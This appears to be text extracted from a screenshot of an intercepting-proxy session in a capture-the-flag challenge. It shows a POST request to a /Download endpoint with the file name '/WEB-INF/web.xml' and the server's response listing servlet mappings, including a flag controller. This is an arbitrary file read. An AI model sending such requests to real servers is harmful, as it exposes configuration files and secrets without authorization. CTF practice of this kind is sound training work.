 2
...
Go
Cancel
<
>
Target: http://9615b8ff-8037-4ec0-844a-68402dc722ed.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /Download HTTP/1.1
Host: 9615b8ff-8037-4ec0-844a-68402dc722ed.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=A0FA0934D315CFCBF8E7C995E9A89645
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
filename=/WEB-INF/web.xml
Response
Raw
Headers
Hex
XML
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>